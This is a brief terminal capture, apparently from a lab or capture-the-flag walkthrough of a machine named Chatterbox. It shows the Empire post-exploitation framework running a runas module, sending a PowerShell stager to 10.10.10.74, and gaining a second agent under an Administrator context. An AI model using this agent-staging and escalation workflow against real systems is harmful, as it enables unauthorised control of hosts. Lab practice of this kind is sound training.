 (Empire: powershell/management/runas) > set Domain chatterbox
(Empire: powershell/management/runas) > execute
[*] Tasked 4GTBUFWM to run TASK_CMD_WAIT
[*] Agent 4GTBUFWM tasked with task ID 2
[*] Tasked agent 4GTBUFWM to run module powershell/management/runas
(Empire: powershell/management/runas) >
Handles  NPM(K)    PM(K)      WS(K) VM(M)   CPU(s)     Id ProcessName
-------  ------    -----      ----- -----   ------     -- -----------
      0       1      220         80     2     0.02   5508 powershell
[*] Sending POWERSHELL stager (stage 1) to 10.10.10.74
[*] New agent A7MPNUZF checked in
[+] Initial agent A7MPNUZF from 10.10.10.74 now active (Slack)
[*] Sending agent (stage 2) to A7MPNUZF at 10.10.10.74
(Empire: powershell/management/runas) > back
(Empire: 4GTBUFWM) > back
(Empire: agents) > list
[*] Active agents:
 Name     La Internal IP     Machine Name      Username                Process            PID    Delay    Last Seen            Listener
 ----     -- -----------     ------------      --------                -------            ---    -----    ---------            ----------------
 4GTBUFWM ps 10.10.10.74     CHATTERBOX        CHATTERBOX\Alfred       powershell         1128   5/0.0    2020-09-01 14:35:21  http
 A7MPNUZF ps 10.10.10.74     CHATTERBOX        *CHATTERBOX\Administrat powershell         5920   5/0.0    2020-09-01 14:35:25  http
(Empire: agents) >
[chatterbo0:sudo*Z 1:zsh- "k